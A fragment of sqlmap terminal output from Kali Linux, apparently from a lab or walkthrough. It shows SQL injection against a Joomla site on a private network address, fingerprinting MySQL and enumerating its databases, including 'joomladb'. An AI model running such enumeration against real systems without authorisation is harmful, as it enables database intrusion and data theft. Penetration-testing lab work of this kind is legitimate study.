 [20:34:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[20:34:05] [INFO] fetching database names
[20:34:05] [INFO] retrieved: 'information_schema'
[20:34:05] [INFO] retrieved: 'joomladb'
[20:34:05] [INFO] retrieved: 'mysql'
[20:34:05] [INFO] retrieved: 'performance_schema'
[20:34:05] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[20:34:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1283 times
[20:34:05] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/192.168.43.137'
[20:34:05] [WARNING] you haven't updated sqlmap for more than 272 days!!!
[*] ending @ 20:34:05 /2020-10-31/
Back to Top
kali@kali:~$